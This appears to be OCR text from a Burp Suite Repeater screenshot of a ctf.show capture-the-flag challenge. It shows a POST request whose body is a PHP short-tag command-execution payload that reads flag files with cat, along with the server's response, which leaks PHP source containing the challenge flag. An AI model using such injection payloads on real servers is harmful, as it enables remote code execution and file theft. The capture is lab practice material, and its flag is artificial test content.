 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.9 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://403a59f3-4505-4b91-9afd-c3e2f84b4c28.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
3 Content-Length: 21
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="136", "Google
Chrome";v="136", "Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
11 Origin:
https://403a59f3-4505-4b91-9afd-c3e2f84b4c28.challenge
.ctf.show
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://403a59f3-4505-4b91-9afd-c3e2f84b4c28.challenge
.ctf.show/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Priority: u=0, i
22 Connection: close
23
24 <?= `cat flag.*`;?>
25
? Search... 0 matches
Response
Pretty Raw Hex Render \n
3 Date: Mon, 26 May 2025 13:54:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Co
nnection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-W
ith,If-Modified-Since,Cache-Control,Content-Type,Autho
rization,x-auth-token,Cookies,Aaa,Date,Server,Content-
Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-04 05:12:00
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-04 05:12:10
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{9e791779-eb49-4ec6-80e8-ca7c3ed6613c}";
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Cookies 0
Request Headers 21
Response Headers 11
Done 900 bytes | 72 millis